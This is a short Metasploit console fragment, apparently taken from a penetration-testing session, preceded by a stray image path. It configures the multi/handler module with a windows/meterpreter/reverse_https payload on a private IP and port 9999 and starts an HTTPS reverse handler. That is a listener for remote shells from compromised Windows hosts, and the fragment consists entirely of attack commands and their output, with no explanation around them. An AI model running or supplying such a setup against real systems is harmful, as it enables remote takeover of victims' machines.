 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 192.168.3.30
lhost => 192.168.3.30
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.3.30:9999